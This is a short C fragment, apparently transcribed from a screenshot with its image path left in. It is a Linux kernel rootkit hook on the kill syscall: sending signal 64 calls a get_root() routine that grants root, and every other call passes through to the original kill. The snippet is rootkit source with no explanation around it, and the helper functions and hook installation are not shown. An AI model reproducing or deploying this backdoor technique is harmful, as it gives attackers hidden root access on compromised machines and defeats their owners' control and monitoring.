 1 asmlinkage long hook_kill(const struct pt_regs
*regs)
2 {
3     pid_t pid = regs->di;
4     int sig = regs->si;
5     if (sig == 64)
6     {
7         printk(KERN_INFO " get_root ");
8         get_root();
9     }
10     return orig_kill(regs);
11 }